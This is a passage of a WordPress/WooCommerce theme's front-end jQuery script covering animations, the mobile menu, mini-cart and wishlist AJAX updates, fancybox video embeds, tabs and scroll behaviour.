			var elementAnimation = $toAnimateElement.attr('data-animate');
			$toAnimateElement.appear(function () {
				setTimeout(function() {
					$toAnimateElement.removeClass('not-animated').addClass( elementAnimation + ' animated');
				}, toAnimateDelayTime);
			},{accX: 0, accY: -80},'easeInCubic');
		}
    });
}

function wd_bind_added_to_cart(){
	jQuery('ul.products li.product,div.products div.product').each(function(index,value){
			jQuery(value).unbind('wd_added_to_cart');
			jQuery(value).bind('wd_added_to_cart', function() {
				var _loading_mark_up = jQuery(value).find('.loading-mark-up').remove();
				jQuery(value).removeClass('adding_to_cart').addClass('added_to_cart').append('<span class="loading-text"></span>');
				var _load_text = jQuery(value).find('.loading-text').css({'width' : jQuery(value).width()+'px','height' : jQuery(value).height()+'px'}).delay(1500).fadeOut();
				setTimeout(function(){
					_load_text.hide().remove();
				},1500);
				//delete view cart		
				jQuery('.list_add_to_cart .added_to_cart').remove();
			});	
		});	
}
function wd_update_header_tini_wishlist(){
	if( typeof _ajax_uri == 'undefined')
		return;
	jQuery('.wd_tini_wishlist_wrapper').addClass("loading");
	jQuery.ajax({
		type : 'POST'
		,url : _ajax_uri	
		,data : {action : 'update_tini_wishlist'}
		,success : function(respones){
			if( jQuery('.wd_tini_wishlist_wrapper').length > 0 ){
				jQuery('.wd_tini_wishlist_wrapper').html(respones);
			}
			jQuery('.wd_tini_wishlist_wrapper').removeClass("loading");
		}
	});
}


jQuery(document).ready(function($) {
		"use strict";
		/********************** menu phone ***************************/
		jQuery('.toggle-menu-control-open,.toggle-menu-control-close').click(function(){
			if( !jQuery('.toggle-menu-wrapper').hasClass('active') ){
				jQuery('.toggle-menu-wrapper').css({"width":"80%"});
				jQuery('.toggle-menu-wrapper').css({"height":jQuery('body').height()});
				jQuery('.toggle-menu-wrapper').css({"left":"-80%"});
				
				TweenMax.to( jQuery('.toggle-menu-wrapper'), .6, { css:{left: "0px"},  ease:Sine.easeInOut, onComplete:toggle_menu_open });
				TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), .6, { css:{ left:"80%"},  ease:Sine.easeInOut });
				
			}else{
				TweenMax.to( jQuery('.toggle-menu-wrapper'), .6, { css:{ left:"-80%"},  ease:Sine.easeInOut, onComplete:toggle_menu_close });
				TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), .6, { css:{ left:"0px"},  ease:Sine.easeInOut });
			}
			jQuery('.toggle-menu-wrapper').toggleClass('active');
		});
		/********************** end menu phone ***************************/
		
		var on_touch = checkIfTouchDevice();
		
		/*if (jQuery.browser.msie && jQuery.browser.version <= 10) {
			jQuery("html").addClass('ie ie' + parseInt(jQuery.browser.version));
		} else {
			if (jQuery("html").attr('id') == 'wd_ie' && jQuery.browser.version == 11) {
				jQuery("html").addClass("ie ie11");
			}
		}*/
		jQuery("html").addClass("ie ie11");
		
		
		if(typeof(_enable_sticky_menu) != "undefined"){
			if(_enable_sticky_menu==1)
				sticky_main_menu( on_touch );
		}
		else{
			sticky_main_menu( on_touch );
		}
		
		var touch = false;
		  /* DETECT PLATFORM */
		  
		  jQuery.support.touch = 'ontouchend' in document;
		  
		  if (jQuery.support.touch) {
			touch = true;
			jQuery('body').addClass('touch');
		  }
		  else{
			jQuery('body').addClass('notouch');
		  }
		  
		  if(touch == false){
			dataAnimate();
		  }
		  /*if (jQuery.browser.msie) {
			jQuery('[data-animate]').removeClass('not-animated');
		  }*/
		

		/*************** Start Woo Add On *****************/
		jQuery('body').bind( 'adding_to_cart', function() {
			jQuery('.cart_dropdown').addClass('disabled working');
		} );		
        
        //set min height main slider
        var header_bottom_height = jQuery(".header-bottom").outerHeight();
		jQuery(".main-slideshow").css("min-height",header_bottom_height + "px");
        
        
        //social
        jQuery("ul.social-share > li > a > span").css("position","relative").css('display', 'inline-block').css("left","500px").css("visibility","0");
		jQuery("ul.social-share > li > a > span").each(function(index,value){
			TweenMax.to( jQuery(value),0.0, { css:{left:"0px",opacity:1 },  ease:Power2.easeInOut ,delay:index*0.9});
		});
		      
        
		jQuery(document).on('click','.add_to_cart_button',function(event){
			var _li_prod = jQuery(this).parent().parent().parent();
			_li_prod.trigger('wd_adding_to_cart');
		});
		
		jQuery('ul.products li.product,div.products div.product').bind('wd_adding_to_cart', function() {
			jQuery(this).addClass('adding_to_cart').append('<div class="loading-mark-up"><div class="loading-image"></div></div>');
			var _loading_mark_up = jQuery(this).find('.loading-mark-up').css({'width' : jQuery(this).width()+'px','height' : jQuery(this).height()+'px'}).show();
		});
		wd_bind_added_to_cart();
		
		jQuery('body').bind( 'added_to_cart', function(event) {
			if( typeof _ajax_uri == "undefined" )
				return;
			var _added_btn = jQuery('ul.products li.product,div.products div.product').find('.add_to_cart_button.added').removeClass('added').addClass('added_btn');
			var _added_li = _added_btn.parent().parent().parent();
			_added_li.each(function(index,value){
				jQuery(value).trigger('wd_added_to_cart');
			});
			
			jQuery('.wd_tini_cart_wrapper').addClass('loading-cart');
			
			jQuery.ajax({
				type : 'POST'
				,url : _ajax_uri	
				,data : {action : 'update_tini_cart'}
				,success : function(respones){
					if( jQuery('.shopping-cart-wrapper').length > 0 ){
						jQuery('.shopping-cart-wrapper').html(respones);
						jQuery('.cart_dropdown,.form_drop_down').hide();
						jQuery('body').trigger('mini_cart_change');
						change_cart_items_mobile();
						setTimeout(function(){
							jQuery('.wd_tini_cart_wrapper').removeClass('loading-cart');
						},1000);
					}
				}
			});			
		} );			
		jQuery('.cart_dropdown,.form_drop_down').hide();
		change_cart_items_mobile();

		
		jQuery('.wd_tini_cart_wrapper,.wd_tini_account_wrapper').hoverIntent(
			function(){
				jQuery(this).children('.drop_down_container').slideDown(300);
			}
			,function(){
				jQuery(this).children('.drop_down_container').slideUp(300);
			}
		
		);

		jQuery(document).on('mini_cart_change','body',function(){
			jQuery('.wd_tini_cart_wrapper,.wd_tini_account_wrapper').hoverIntent(
				function(){
					jQuery(this).children('.drop_down_container').slideDown(300);
				}
				,function(){
					jQuery(this).children('.drop_down_container').slideUp(300);
				}
			
			);
		});	
		
		jQuery(document).on('click',".mobile_cart_container",function(){
			window.location.href = jQuery(this).find(".cart_size a:first").attr("href");
		});
			
		
		/*Tini wishlist update*/
		jQuery('body').bind('added_to_wishlist',function(){
			wd_update_header_tini_wishlist();
		});
        
		
		jQuery('#yith-wcwl-form table tbody tr td a.remove').bind('click',function(){
			var _old_num_product = jQuery('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;
			var _count = 1;
			var _time_interval = setInterval(function(){
				_count++;
				var _new_num_product = jQuery('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;
				if( _old_num_product != _new_num_product || _count == 10 ){
					clearInterval(_time_interval);
					wd_update_header_tini_wishlist();
				}
			},500);
		});
		
		
        /*detail page*/
        if(jQuery("button.virtual.single_add_to_cart_button").length > 0){
			 jQuery("button.virtual.single_add_to_cart_button").click(function(){
    			 if(jQuery("div.quantity.buttons_added:visible").length > 0) {
    				    jQuery("form.product_detail").submit(); 
                    }
			 });
		}
        jQuery('.variations select').on('change',function(){
			setTimeout(function(){ 
				if(jQuery('div.single_variation_wrap').css('display') == 'block') {
					jQuery('button.single_add_to_cart_button.hidden-phone').removeClass('variable_hidden');
				} else {
					jQuery('button.single_add_to_cart_button.hidden-phone').addClass('variable_hidden');
				}
			}, 500);
		});
		
		setTimeout(function () {
			jQuery("div.shipping-calculator-form").show(400);
		}, 1500);
		
        
        /***** W3 Total Cache & Wp Super Cache Fix *****/
        //jQuery('body').trigger('added_to_cart');
        /***** End Fix *****/
        
		/***** Start Re-init Cloudzoom on Variation Product  *****/
		jQuery(document).on('found_variation','form.variations_form',function( event, variation ){
			jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').CloudZoom({}); 
		}).on('reset_image','form.variations_form',function(){
			jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').CloudZoom({}); 
		});
		/***** End Re-init Cloudzoom on Variation Product  *****/        
        
        /*************** End Woo Add On *****************/
        
        /*************** Disable QS in Main Menu *****************/
        jQuery('ul.menu').find('ul.products').addClass('no_quickshop');
        /*************** Disable QS in Main Menu *****************/
	 
        
		
		
		/*************** End Product Rotate On *****************/
		
		var windowWidth = jQuery(window).width();
		
		setTimeout(function () {
			  onSizeChange(windowWidth);
		}, 1000);	
		
        jQuery('a.block-control').click(function(){
            jQuery(this).parent().siblings().slideToggle(300);
            jQuery(this).toggleClass('active');
            return false;
        });
		
	
		
		jQuery('.tabbable > ul.nav.nav-tabs > li').bind('click',function(e){
			//e.isDefaultPrevented();
			jQuery(".tabbable").triggerHandler('tabs_change');
			//e.isPropagationStopped()
		});

		
		jQuery('li.shortcode').hover(function(){
			jQuery(this).addClass('shortcode_hover')},function(){jQuery(this).removeClass('shortcode_hover');});
		



		
		////////// Generate Tab System /////////
		if(jQuery('.tabs-style').length > 0){
			jQuery('.tabs-style').each(function(){
				var ul = jQuery('<ul></ul>');
				var divPanel = jQuery('<div></div>');
				var liChildren = jQuery(this).find('li.tab-item');
				var length = liChildren.length;
				divPanel.addClass('panel');
				jQuery(this).find('li.tab-item').each(function(index){
					jQuery(this).children('div').appendTo(divPanel);
					if(index == 0)
						jQuery(this).addClass('first');
					if(index == length - 1)
						jQuery(this).addClass('last');
					jQuery(this).appendTo(ul);
					
				});
				jQuery(this).append(ul);
				jQuery(this).append(divPanel);
				
					jQuery( this ).tabs({ fx: { opacity: 'toggle', duration:'slow'} }).addClass( 'ui-tabs-vertical ui-helper-clearfix' );
				
			});		
		}
		

		
		// Toggle effect for ew_toggle shortcode
		jQuery( '.toggle_container a.toggle_control' ).click(function(){
			if(jQuery(this).parent().parent().parent().hasClass('show')){
				jQuery(this).parent().parent().parent().removeClass('show');
				jQuery(this).parent().parent().parent().addClass('hide');
				jQuery(this).parent().parent().children('.toggle_content ').hide('slow');
			}
			else{
				jQuery(this).parent().parent().parent().addClass('show');
				jQuery(this).parent().parent().parent().removeClass('hide');
				jQuery(this).parent().parent().children('.toggle_content ').show('slow');
			}
				
		});
		
        
        
        //fancy box
        var fancy_wd = jQuery("a.fancybox").fancybox({
			// 'openEffect'	: 'elastic'
			// ,'closeEffect'	: 'elastic'
			// ,'openEasing'   : 'easeOutBack'
			// ,'closeEasing'  : 'easeOutBack'
			// ,'nextEasing'   : 'easeOutBack'
			// ,'prevEasing'	: 'easeOutBack'		
			// 'openSpeed'    : 500
			// ,'openSpeed'	: 500
			// ,'nextSpeed'	: 1000
			// ,'prevSpeed'    : 1000
			'scrolling'	: 'no'
			,'mouseWheel'	: false

			,beforeLoad  : function(){
					tmp_href = this.href;
					if( this.href.indexOf('youtube.com') >= 0 || this.href.indexOf('youtu.be') >= 0 ){
						this.type = 'iframe';
						this.scrolling = 'no';
						//&html5=1&wmode=opaque
						this.href = this.href.replace(new RegExp("watch\\?v=", "i"), 'embed/') + '?autoplay=1';
					}
					else if( this.href.indexOf('vimeo.com') >= 0 ){
						this.type = 'iframe';
						this.scrolling = 'no';					
						//this.href = this.href.replace(new RegExp("([0-9])","i"),'moogaloop.swf?clip_id=$1') + '&autoplay=1';
						var regExp = /http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/;
						var match = this.href.match(regExp);
						this.href = 'http://player.vimeo.com/video/' + match[2] + '?portrait=0&color=ffffff';
					}
					else{
						//this.type = null;
					}
					
					
			}
			,afterClose : function(){
					this.href = tmp_href;
			}		
			,afterShow  : function(){
				jQuery('.fancybox-wrap').wipetouch({
					tapToClick: true, // if user taps the screen, triggers a click event
					wipeLeft: function(result) { 
						jQuery.fancybox.next();
					},
					wipeRight: function(result) {
						jQuery.fancybox.prev();
					}
				});					
				if( jQuery('.fancybox-prev-clone').length <= 0 )
					jQuery('.fancybox-prev').clone().removeClass('fancybox-nav fancybox-prev').addClass('fancybox-prev-clone').appendTo(".fancybox-overlay");
				
				if( jQuery('.fancybox-next-clone').length <= 0 )
					jQuery('.fancybox-next').clone().removeClass('fancybox-nav fancybox-next').addClass('fancybox-next-clone').appendTo(".fancybox-overlay");
				
				if( jQuery('.fancybox-close-clone').length <= 0 )
					jQuery('.fancybox-close').clone().removeClass('fancybox-item fancybox-close').addClass('fancybox-close-clone').appendTo(".fancybox-overlay");
			
				if( jQuery('.fancybox-title-clone').length <= 0 )
					jQuery('.fancybox-title').clone().addClass('fancybox-title-clone').appendTo(".fancybox-overlay");
				else{
					jQuery('.fancybox-title-clone').html( jQuery('.fancybox-wrap').find('.fancybox-title').html() );
				}	
				jQuery('.fancybox-wrap').find('.fancybox-title').hide();				
				
				jQuery('.fancybox-wrap').find('.fancybox-prev').hide();
				jQuery('.fancybox-wrap').find('.fancybox-next').hide();
				jQuery('.fancybox-wrap').find('.fancybox-close').hide();
				
			}			
			
		}); 
        
        jQuery(document).on('click','.fancybox-prev-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-prev').trigger('click');
		});
		jQuery(document).on('click','.fancybox-next-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-next').trigger('click');
		});
		jQuery(document).on('click','.fancybox-close-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-close').trigger('click');
		});
        
        

		jQuery('p:empty').remove();
		
		// button state demo
		jQuery('.btn-loading')
		  .click(function () {
			var btn = jQuery(this)
			btn.button('loading')
			setTimeout(function () {
			  btn.button('reset')
			}, 3000)
		  });
		
		// tooltip 
		jQuery('body').tooltip({
		  selector: "a[rel=tooltip]"
		});
	 

		
		if( jQuery('html').offset().top < 100 ){
			jQuery("#to-top").hide();
			jQuery("#to-top").addClass("off");
		}
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery("#to-top").fadeIn();
				jQuery("#to-top").removeClass("off");
				jQuery("#to-top").addClass("on");
			} else {
				jQuery("#to-top").removeClass("on");
				jQuery("#to-top").addClass("off");
				jQuery("#to-top").fadeOut();
			}
		});
		jQuery('.scroll-button').click(function(){
			jQuery('body,html').animate({
			scrollTop: '0px'
			}, 1000);
			return false;
		});			

		
		jQuery('#myTab a').click(function (e) {
			e.preventDefault();
			jQuery(this).tab('show');
		});
	
		

			
		jQuery('.carousel').each(function(index,value){
			jQuery(value).wipetouch({
				tapToClick: false, // if user taps the screen, triggers a click event
				wipeLeft: function(result) { 
					jQuery(value).find('a.carousel-control.right').trigger('click');
					//jQuery(value).carousel('next');
				},
				wipeRight: function(result) {
					jQuery(value).find('a.carousel-control.left').trigger('click');
					//jQuery(value).carousel('prev');
				}
			});	
		});
		
		
		/*jQuery("ul.social-share > li > a > span").css("position","relative").css("right","500px").css("opacity","0");
		jQuery("ul.social-share > li > a > span").each(function(index,value){
			TweenMax.to( jQuery(value), 0.9, { css:{ right:"0px",opacity:1 },  ease:Power2.easeInOut ,delay:index*0.9});
		});*/
		
        set_cloud_zoom();
		// Set menu on top
		
		if( on_touch == 0 ){
			jQuery(window).bind('resize',jQuery.throttle( 250, 
				function(){
					//if( !( jQuery.browser.msie &&  parseInt( jQuery.browser.version, 10 ) <= 7 ) ){
						onSizeChange( jQuery(window).width() );
                        //set_header_bottom();
						set_cloud_zoom();
						//menu_change_state( jQuery('body').innerWidth() );	
					//}
				})
			);
		}else{
			jQuery(window).bind('orientationchange',function(event) {	
					onSizeChange( jQuery(window).width() );
                    set_header_bottom();
					set_cloud_zoom();
					menu_change_state( jQuery('body').innerWidth() );				
			});
		}

		if(jQuery('body.single-post').length > 0)	{
			var left_height = 0;
			var  right_height = 0;
			var  main_height = 0;
			if(jQuery('#left-sidebar').length > 0 )
				left_height = jQuery('#left-sidebar').height();
			if(jQuery('#right-sidebar').length > 0 )
				right_height = jQuery('#right-sidebar').height();
			if(jQuery('#main').length > 0 )
				main_height = jQuery('#main').height();
			var max = Math.max(left_height,right_height,main_height);	
			
			if(jQuery('#left-sidebar').length > 0 )
				jQuery('style#custom-background-css').append('#left-sidebar:after{height:'+max+'px;}');
            if(jQuery('#right-sidebar').length > 0 )
				jQuery('style#custom-background-css').append('#right-sidebar:before{height:'+max+'px;}');
		}
        
		jQuery(".right-sidebar-content > ul > li:first").addClass('first');
		jQuery(".right-sidebar-content > ul > li:last").addClass('last');
		
		
		jQuery(".product_upsells > ul").each(function( index,value ){
			jQuery(value).children("li:last").addClass('last');
		});
		

		jQuery("ul.product_list_widget").each(function(index,value){
			jQuery(value).children("li:first").addClass('first');
			jQuery(value).children("li:last").addClass('last');
		});
		jQuery(".related.products > ul > li:last").addClass('last');
		
		home_parallax();
		
		/*jQuery(".circle_small_holder").each(function(index,value){
			jQuery(value).addClass('wd_animate');
			TweenMax.to( jQuery(value),0.0, { css:{opacity:1},  ease:Power2.easeInOut ,delay:index*0.9});
		});*/
		
		jQuery("a.wd-prettyPhoto").prettyPhoto({
				social_tools: false,
				theme: 'pp_woocommerce',
				horizontal_padding: 40,
				opacity: 0.9,
				deeplinking: false
			});
			
		/**/
		 jQuery('#products-tabs-wrapper > ul.nav.nav-tabs > li').bind('click',function(){
			 if(!jQuery(this).hasClass("active")){
				  jQuery("#products-tabs-wrapper").trigger('tabs_change');
			  }
		 });
		 
		 jQuery(document).on("click",".payment_methods input.input-radio", function(){
			if (jQuery(this).is(':checked')) {
				jQuery(".payment_methods li.active").removeClass("active");
                jQuery(this).parents("li").addClass("active");
			}
		 });

		custom_mobile_menu();		
		fix_contact_form_on_dialog();
		wd_custom_yith_compare();
		
		
		function PositionForWishlist(){
			var _wishlist=jQuery(".woocommerce-page .body-wrapper #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist");
			var _compare=jQuery(".woocommerce-page .body-wrapper #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper");
			var _widRight=_compare.width();
			_wishlist.css("right",_widRight + 11);	
		}
		jQuery(".gridlist-toggle a").click(function(){
			PositionForWishlist();
		})
		PositionForWishlist();
		
		/* FIX FILTER PRICE WIDGET */
		setTimeout(function () {
		
			if( jQuery('.shipping-calculator-form').length > 0 ){
				jQuery('.shipping-calculator-form').show();
			}		
		
			jQuery(".price_slider_wrapper > .price_slider").each(function(index,value){
				jQuery(value).children('a.ui-slider-handle').first().addClass('first');
				jQuery(value).children('a.ui-slider-handle').last().addClass('last');
			});
		}, 1000);
			
		jQuery('.bullet_list ol li, .bullet_list ul li, .numbered_list ol li, .numbered_list ul li').has('ul, ol').addClass('parent');
		jQuery('<span class="glyphicon glyphicon-chevron-down"></span>').insertBefore(".bullet_list li.parent ol, .numbered_list li.parent ol,.bullet_list li.parent ul, .numbered_list li.parent ul");
		jQuery('body').on('click', '.bullet_list ol li.parent, .bullet_list ul li.parent', function(){
			jQuery('.bullet_list ol li.parent, .bullet_list ul li.parent').removeClass('active');
			$(this).addClass('active');
		});
		
		
		jQuery(".tabbable.home_full_wide .nav-tabs li").on('click', function(){
			var id_ = jQuery(this).find('a').attr('href');
			var eff_ = jQuery(this).parents('.tabbable.home_full_wide').attr('data-tab-effect');
			var de_c_ = jQuery(this).parents('.tabbable.home_full_wide').attr('data-tab-delay');
			var de_ = 100;
			jQuery(this).parents('.tabbable').find('.tab-content '+ id_ + ' ul li').css({'opacity': 0});
			jQuery(this).parents('.tabbable').find('.tab-content '+ id_ + ' ul li').each(function(index,value){
				//var cls = getactionArg();
				de_ += Number(de_c_);
				jQuery(this).delay(de_).queue(function(){
					jQuery(this).addClass("animated "+eff_).css({'opacity': 1}).delay(1500).queue(function(){
						jQuery(this).removeClass("animated "+eff_);
						jQuery(this).dequeue();
					});
					jQuery(this).dequeue();
				});
				
			});
		});
		
		
		
});


function fix_contact_form_on_dialog(){
	if( jQuery("#wd_contact_content .wpcf7-response-output").length > 0 ){
		if( jQuery.trim(jQuery("#wd_contact_content .wpcf7-response-output").text()) !== "" ){
			jQuery("#feedback a").trigger("click");
		}
	}
}

/* MENU PHONE */
function onSizeChange(windowWidth){
	//if( typeof obj_nice_scroll == "undefined" ){
	//	windowWidth += scrollbarWidth();
	//}
	if( windowWidth >= 768 ) {
		jQuery('a.block-control').removeClass('active').hide();
		jQuery('a.block-control').parent().siblings().show();
		if( jQuery('.toggle-menu-wrapper').hasClass('active') ){
			TweenMax.to( jQuery('.toggle-menu-wrapper'), 0, { css:{ width:"0px",height:"0px"},  ease:Sine.easeInOut });
			TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), 0, { css:{ left:"0px"},  ease:Sine.easeInOut });
			jQuery('.toggle-menu-wrapper').toggleClass('active');	
		}
	}
	if( windowWidth < 768 ) {
		jQuery('a.block-control').removeClass('active').show();
		jQuery('a.block-control').parent().siblings().hide();
	}		

}
function scrollbarWidth() {
    var $inner = jQuery('<div style="width: 100%; height:200px;">test</div>'),
        $outer = jQuery('<div style="width:200px;height:150px; position: absolute; top: 0; left: 0; visibility: hidden; overflow:hidden;"></div>').append($inner),
        inner = $inner[0],
        outer = $outer[0];
     
    jQuery('body').append(outer);
    var width1 = inner.offsetWidth;
    $outer.css('overflow', 'scroll');
    var width2 = outer.clientWidth;
    $outer.remove();
 
    return (width1 - width2);
}

function custom_mobile_menu(){
    var _li_have_sub_menu_mobile = jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu ul.sub-menu").parents("li");
    var _button_toggle_menu_html = "<span class='menu-drop-icon-mobile'></span>";
    jQuery(_button_toggle_menu_html).insertAfter(_li_have_sub_menu_mobile.find("a:first"));
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu li.current-menu-item").parents("ul.sub-menu").show();
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu li.current-menu-item").parents("ul.sub-menu").prev().addClass("active");
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu span.menu-drop-icon-mobile").bind("click",function(){
        if(!jQuery(this).hasClass("active")){
            jQuery(this).parents("li:first").find("ul.sub-menu:first").slideDown("slow",function(){toggle_menu_open();});
            jQuery(this).addClass("active");
        }
        else{
            jQuery(this).parents("li:first").find("ul.sub-menu:first").slideUp("slow",function(){toggle_menu_open();});
            jQuery(this).find("ul.sub-menu").hide();
            jQuery(this).removeClass("active");
        }
		
    });
}

function wd_custom_yith_compare(){
	if( typeof yith_woocompare !== "object" )
		return;
	jQuery(document).on("click","#cboxOverlay, #cboxClose",function(){
		jQuery('body').trigger('added_to_cart');
	});
	if( yith_woocompare.auto_open === "yes" )
		return;
	jQuery(document).on("click",".product a.compare.added",function(e){
		e.preventDefault();
		jQuery(".yith-woocompare-open a").trigger( 'click' );
	});
}
